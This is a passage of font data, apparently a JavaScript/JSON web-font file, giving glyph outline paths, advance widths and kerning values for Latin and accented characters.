":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,".":14}},{"d":"124,-216r-47,0r38,-60r56,19xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"25,-252r110,0v64,0,102,32,102,88v0,76,-62,101,-148,93r0,71r-64,0r0,-252xm89,-202r0,81v44,1,87,3,87,-41v0,-43,-44,-42,-87,-40","w":244,"k":{"J":10,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,".":15}},{"d":"89,-274r-48,0r-46,-41r56,-19xm89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"218,-201r-76,0r0,201r-64,0r0,-201r-75,0r0,-51r215,0r0,51","w":219,"k":{"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":5,"J":5,"A":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u00c6":27,"C":13,"\u00c7":13,"G":13,"O":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d8":13,"\u00d5":13,"Q":13,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"s":3,".":20,"m":6,"n":6,"\u00f1":6,"r":6,"&":20,"t":6,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"b":15,"h":15,"k":15,"l":15,"\u00fe":15}},{"d":"88,-216r-48,0r-46,-41r56,-19xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"115,-338v21,0,32,17,42,17v8,0,11,-5,11,-15r38,0v0,38,-13,56,-38,56v-22,0,-32,-17,-42,-17v-7,0,-10,5,-10,15r-39,0v0,-38,13,-56,38,-56xm258,0r-57,0r-116,-155r0,155r-60,0r0,-252r57,0r116,156r0,-156r60,0r0,252","w":282},{"d":"44,-104v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30v18,0,30,12,30,30v0,18,-12,30,-30,30xm44,-57v26,0,36,32,22,53r-27,39r-29,0r16,-39v-23,-14,-10,-53,18,-53","w":87},{"d":"188,-315r-47,41r-47,0r38,-60xm222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"104,-279v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm174,-279v-16,0,-29,-12,-29,-28v0,-17,13,-28,29,-28v16,0,28,11,28,28v0,16,-12,28,-28,28xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"89,-168v50,-61,149,-15,149,72v0,87,-99,130,-149,70r0,26r-62,0r0,-267r62,0r0,99xm132,-47v26,0,43,-21,43,-51v0,-30,-17,-50,-43,-50v-25,0,-43,20,-43,50v0,30,18,51,43,51","w":246,"k":{"J":8}},{"d":"89,-137v-18,0,-31,-12,-31,-30v0,-18,13,-30,31,-30v17,0,29,12,29,30v0,18,-12,30,-29,30xm121,-23r48,0v-1,51,-31,82,-82,82v-48,0,-78,-23,-78,-63v0,-55,55,-61,55,-104r47,0v0,56,-45,59,-45,95v0,16,10,23,27,23v18,0,27,-11,28,-33","w":169},{"d":"22,-179v0,-85,142,-93,199,-48r-24,50v-27,-15,-59,-26,-80,-26v-17,0,-28,6,-28,18v0,44,133,19,133,110v0,98,-161,91,-216,37r25,-49v26,23,65,37,91,37v20,0,33,-8,33,-22v0,-45,-133,-18,-133,-107","w":231,"k":{"A":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u00c6":1}},{"d":"180,-219r-44,0r-21,-31r-21,31r-45,0r41,-55r50,0xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"8,-217v53,-52,188,-56,188,28v0,51,-67,102,-98,138r106,0r0,51r-189,0r0,-41r90,-96v14,-15,24,-31,24,-43v0,-14,-10,-23,-28,-23v-21,0,-46,12,-69,32"},{"d":"123,-274r-47,-41r56,-19r38,60r-47,0xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"155,-81r0,81r-64,0r0,-80r-93,-172r64,0r61,110r60,-110r64,0","w":244,"k":{"&":11,"Q":4,"\u00d5":4,"\u00d8":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"O":4,"J":5,"G":4,"\u00c7":4,"C":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":9,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,"x":9,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"a":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u00e6":14,"s":9,".":12,"i":1,"m":10,"n":10,"\u00f1":10,"r":10,"t":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"p":3}},{"d":"89,-168v50,-61,149,-15,149,72v0,87,-99,130,-149,70r0,96r-62,0r0,-264r62,0r0,26xm132,-47v26,0,43,-21,43,-51v0,-30,-17,-50,-43,-50v-25,0,-43,20,-43,50v0,30,18,51,43,51","w":246,"k":{"J":8}},{"d":"89,-219v84,-7,151,17,151,87v0,72,-65,100,-151,92r0,40r-64,0r0,-252r64,0r0,33xm89,-89v43,2,85,2,85,-41v0,-41,-42,-42,-85,-40r0,81","w":248,"k":{"Y":2,"J":8,"V":2,"W":2,"\u00dd":2,".":10}},{"d":"139,-274r-48,0r38,-60r56,19xm155,-81r0,81r-64,0r0,-80r-93,-172r64,0r61,110r60,-110r64,0","w":244,"k":{"O":4,"J":5,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":9,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,"x":9,"C":4,"\u00c7":4,"G":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"a":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u00e6":14,"s":9,".":12,"i":1,"m":10,"n":10,"\u00f1":10,"r":10,"&":11,"t":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"p":3}},{"d":"61,-148v24,0,37,18,49,18v8,0,12,-6,12,-17r41,0v0,41,-13,62,-40,62v-24,0,-38,-19,-50,-19v-8,0,-11,6,-11,17r-42,0v0,-41,14,-61,41,-61","w":183},{"d":"118,-270v91,0,123,92,59,132v29,8,49,30,49,61v1,51,-49,82,-117,77r0,-44v32,2,57,-7,57,-33v0,-23,-21,-34,-53,-33r0,-44v25,0,38,-12,38,-35v0,-22,-11,-34,-32,-34v-23,0,-36,15,-36,42r0,181r-62,0r0,-177v0,-57,37,-93,97,-93","w":238,"k":{"\\":3,"J":3}},{"d":"172,-163r0,38r-61,0r0,58r-39,0r0,-58r-60,0r0,-38r60,0r0,-58r39,0r0,58r61,0xm12,-40r160,0r0,39r-160,0r0,-39","w":183},{"d":"172,-252r0,170v7,97,-130,109,-174,45r30,-43v18,19,38,28,53,28v17,0,27,-10,27,-31r0,-118r-87,0r0,-51r151,0","w":192,"k":{".":7,"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7}},{"d":"131,-248v68,0,121,55,121,122v0,67,-53,123,-122,123v-68,0,-121,-55,-121,-122v0,-67,53,-123,122,-123xm130,-32v53,0,94,-43,94,-94v0,-51,-40,-93,-93,-93v-53,0,-94,43,-94,94v0,51,40,93,93,93xm134,-187v52,-6,62,59,27,77r24,38r-32,0v-7,-10,-11,-23,-19,-32r-21,0r0,32r-29,0r0,-115r50,0xm113,-127v20,1,41,1,41,-19v0,-20,-21,-20,-41,-19r0,38","w":261},{"d":"110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"}":7,"\\":4,"J":8}},{"d":"138,-135r0,48v-15,0,-27,-3,-27,15v0,63,15,124,-63,117r-24,0r0,-46v69,9,-2,-102,62,-110v-38,-4,-29,-47,-30,-87v0,-17,-8,-24,-32,-24r0,-45v51,-2,87,4,87,50r0,67v-1,18,12,15,27,15","w":140},{"d":"9,-127v0,-118,162,-168,236,-85r-37,44v-40,-57,-134,-34,-134,41v0,75,90,97,134,44r37,40v-27,28,-67,46,-104,46v-76,0,-132,-56,-132,-130","w":249,"k":{"A":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u00c6":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":4,"\u00e7":4,"d":4,"\u00f0":4,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"g":4,"o":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f8":4,"\u00f5":4,"q":4}},{"d":"123,-297v-7,0,-10,5,-10,15r-38,0v0,-38,12,-56,37,-56v21,0,32,17,42,17v8,0,11,-5,11,-15r38,0v0,38,-13,56,-38,56v-22,0,-32,-17,-42,-17xm193,-46r-111,0r-18,46r-66,0r109,-252r66,0r106,252r-68,0xm174,-95r-36,-93r-37,93r73,0","w":277,"k":{"\\":12,"T":27,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"V":19,"W":19,"Y":19,"\u00dd":19,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7,"c":8,"\u00e7":8,"d":8,"\u00f0":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":8,"o":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f8":8,"\u00f5":8,"q":8,"t":8,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":1}},{"d":"113,0r-64,0r0,-201r-46,0r0,-51r110,0r0,252","w":148},{"d":"28,-277v16,0,28,12,28,28v0,17,-12,28,-28,28v-17,0,-28,-11,-28,-28v0,-16,11,-28,28,-28xm98,-277v16,0,28,12,28,28v0,17,-12,28,-28,28v-17,0,-28,-11,-28,-28v0,-16,11,-28,28,-28","w":132},{"d":"82,-253v43,0,70,29,70,76v0,47,-27,76,-70,76v-43,0,-71,-29,-71,-76v0,-47,28,-76,71,-76xm64,0r180,-252r58,0r-180,252r-58,0xm82,-220v-19,0,-31,16,-31,43v0,27,12,43,31,43v19,0,30,-16,30,-43v0,-27,-11,-43,-30,-43xm287,-151v43,0,70,29,70,76v0,47,-27,76,-70,76v-43,0,-71,-29,-71,-76v0,-47,28,-76,71,-76xm287,-118v-19,0,-31,16,-31,43v0,27,12,43,31,43v19,0,31,-16,31,-43v0,-27,-12,-43,-31,-43","w":368},{"d":"222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"131,-248v68,0,121,55,121,122v0,67,-53,123,-122,123v-68,0,-121,-55,-121,-122v0,-67,53,-123,122,-123xm131,-219v-53,0,-94,43,-94,94v0,51,40,93,93,93v53,0,94,-43,94,-94v0,-51,-40,-93,-93,-93xm70,-126v0,-54,75,-78,110,-40r-17,21v-19,-26,-63,-15,-63,19v0,35,43,46,63,21r17,18v-34,41,-110,19,-110,-39","w":261},{"d":"193,-128r55,0r0,98v-27,19,-70,33,-105,33v-77,0,-134,-56,-134,-129v0,-73,59,-128,139,-128v37,0,77,14,103,37r-36,44v-46,-50,-141,-29,-141,47v0,61,65,94,119,63r0,-65","w":267},{"d":"90,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm159,-335v16,0,29,11,29,28v0,16,-13,28,-29,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"89,-162v32,-59,136,-40,136,40r0,122r-62,0v-6,-52,21,-142,-34,-142v-57,0,-37,87,-40,142r-62,0r0,-267r62,0r0,105","w":244,"k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"120,-315r-47,41r-47,0r38,-60xm89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"205,-315r-47,41r-47,0r38,-60xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"22,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm91,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm87,0r-62,0r0,-194r62,0r0,194","w":111,"k":{"T":6,"J":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4}},{"d":"109,-138r35,-56r68,0r-62,94r66,100r-71,0r-36,-61r-39,61r-69,0r67,-99r-62,-95r71,0","w":218,"k":{"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"V":9,"W":9,"Y":9,"\u00dd":9,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":10,"\u00e7":10,"d":10,"\u00f0":10,"e":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"g":10,"o":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f8":10,"\u00f5":10,"q":10,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8,"s":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7}},{"d":"37,-252r108,0v79,0,134,51,134,126v0,75,-55,126,-136,126r-106,0r0,-109r-37,0r0,-34r37,0r0,-109xm100,-51v67,7,114,-11,114,-75v0,-63,-47,-82,-114,-75r0,58r58,0r0,34r-58,0r0,58","w":287,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"190,-278r-45,0r-20,-30r-21,30r-45,0r41,-54r49,0xm222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"68,-267r56,0v-57,82,-57,230,0,312r-56,0v-61,-82,-61,-230,0,-312","w":124,"k":{"9":5,"C":-3,"\u00c7":-3,"G":-3,"O":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d8":-3,"\u00d5":-3,"Q":-3,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"102,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm172,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"89,-168v50,-61,149,-15,149,72v0,87,-99,130,-149,70r0,96r-62,0r0,-337r62,0r0,99xm132,-47v26,0,43,-21,43,-51v0,-30,-17,-50,-43,-50v-25,0,-43,20,-43,50v0,30,18,51,43,51","w":246,"k":{"J":8}},{"d":"138,-54r12,44v-44,26,-116,14,-116,-49r0,-85r-27,0r0,-41r27,0r0,-54r62,0r0,54r51,0r0,41r-51,0r0,76v0,27,23,23,42,14","w":156,"k":{"A":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u00c6":-1,"V":10,"W":10,"Y":10,"\u00dd":10,"c":1,"\u00e7":1,"d":1,"\u00f0":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"o":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f8":1,"\u00f5":1,"q":1}},{"d":"210,-194r0,176v8,90,-130,113,-191,65r21,-42v38,31,123,27,108,-41v-46,56,-139,15,-139,-68v0,-82,93,-122,139,-66r0,-24r62,0xm108,-55v24,0,40,-20,40,-48v0,-28,-16,-47,-40,-47v-24,0,-41,19,-41,47v0,28,17,48,41,48","w":232},{"d":"77,-166r-46,0r0,-123r46,0r0,123xm77,40r-46,0r0,-124r46,0r0,124","w":107},{"d":"9,-96v0,-103,143,-133,187,-57r-45,27v-22,-35,-80,-22,-80,29v0,52,60,65,81,28r45,26v-16,28,-47,45,-88,45v-60,0,-100,-39,-100,-98","w":202,"k":{"V":11,"W":11,"Y":11,"\u00dd":11,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":5,"\u00e7":5,"d":5,"\u00f0":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"g":5,"o":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f8":5,"\u00f5":5,"q":5,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"125,-216r-48,0r38,-60r56,19xm110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"J":8}},{"d":"89,0r-62,0r0,-267r62,0r0,267","w":115,"k":{"J":3}},{"d":"172,-98r-61,0r0,61r-39,0r0,-61r-60,0r0,-39r60,0r0,-61r39,0r0,61r61,0r0,39","w":183},{"d":"112,-239v-7,0,-11,5,-11,15r-38,0v0,-38,13,-56,38,-56v21,0,31,17,41,17v8,0,11,-5,11,-15r38,0v0,38,-12,56,-37,56v-22,0,-32,-17,-42,-17xm87,-162v32,-59,136,-40,136,40r0,122r-62,0v-6,-52,21,-142,-34,-142v-58,0,-36,87,-40,142r-62,0r0,-194r62,0r0,32","w":242,"k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"23,-193v-1,-63,109,-72,159,-35r-19,38v-25,-13,-46,-19,-61,-19v-15,0,-23,6,-23,14v0,30,108,19,108,84v0,21,-14,39,-35,48v51,32,12,95,-58,95v-31,0,-63,-10,-88,-28r17,-39v24,16,49,25,70,25v16,0,25,-6,25,-14v0,-29,-106,-20,-106,-84v0,-22,13,-39,37,-48v-20,-11,-26,-21,-26,-37xm93,-127v-17,0,-26,6,-26,15v0,12,15,20,36,20v18,0,27,-6,27,-15v0,-12,-16,-20,-37,-20","w":196},{"d":"174,-274r-48,0r-46,-41r56,-19xm145,-254v78,0,136,55,136,128v0,73,-58,129,-136,129v-78,0,-136,-55,-136,-129v0,-73,58,-128,136,-128xm145,-201v-39,0,-71,33,-71,75v0,42,32,75,71,75v39,0,70,-33,70,-75v0,-42,-31,-75,-70,-75","w":289,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"230,-211r-134,160r137,0r0,51r-223,0r0,-41r135,-160r-130,0r0,-51r215,0r0,41","w":243},{"d":"93,-216r-47,-41r56,-19r38,60r-47,0xm110,-196v68,0,102,45,98,116r-137,0v9,43,65,46,92,16r33,32v-20,22,-48,34,-84,34v-63,0,-103,-39,-103,-98v0,-60,41,-100,101,-100xm70,-114r78,0v-1,-56,-75,-47,-78,0","k":{"J":8}},{"d":"164,0r-66,0r-98,-252r68,0r64,185r65,-185r66,0","w":262,"k":{"O":4,"J":5,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":9,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,"x":9,"C":4,"\u00c7":4,"G":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"a":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u00e6":14,"s":9,".":12,"i":1,"m":10,"n":10,"\u00f1":10,"r":10,"&":11,"t":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"p":3}},{"d":"115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"80,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm150,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm115,-196v63,0,106,39,106,99v0,60,-43,99,-106,99v-64,0,-106,-39,-106,-99v0,-60,42,-99,106,-99xm115,-147v-26,0,-44,21,-44,51v0,30,18,50,44,50v26,0,43,-20,43,-50v0,-30,-17,-51,-43,-51","w":229,"k":{"J":8}},{"d":"77,40r-46,0r0,-329r46,0r0,329","w":107},{"d":"168,-257r-47,41r-48,0r39,-60xm211,-194r-84,214v-18,56,-87,68,-131,33r26,-43v20,20,49,10,54,-14r-80,-190r64,0r47,129r42,-129r62,0","w":208,"k":{"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"g":6,"o":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f8":6,"\u00f5":6,"q":6,"a":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u00e6":6,"s":3,".":11,"m":-1,"n":-1,"\u00f1":-1,"r":-1}},{"d":"70,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm140,-277v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,0,-28,-12,-28,-28v0,-17,12,-28,28,-28xm211,-194r-84,214v-18,56,-87,68,-131,33r26,-43v20,20,49,10,54,-14r-80,-190r64,0r47,129r42,-129r62,0","w":208,"k":{"J":8,"T":6,"A":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u00c6":12,"V":3,"W":3,"Y":3,"\u00dd":3,"x":1,"C":1,"\u00c7":1,"G":1,"O":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d8":1,"\u00d5":1,"Q":1,"c":6,"\u00e7":6,"d":6,"\u00f0":6,"e":6,"\u00e9":6,"\u0